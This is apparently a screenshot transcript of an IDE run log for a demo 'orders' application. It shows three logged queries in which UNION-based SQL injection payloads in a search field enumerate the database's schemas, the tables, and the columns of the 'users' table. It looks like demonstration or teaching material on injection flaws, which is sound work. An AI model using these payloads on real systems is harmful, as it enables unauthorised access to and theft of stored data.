 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK Run: OrdersappApplication
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA WHERE 'a'
LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_
SCHEMA LIKE 'orders-app' AND 'a'LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABL
E_SCHEMA LIKE 'orders-app' AND TABLE_NAME LIKE 'users' AND 'a'LIKE'a%'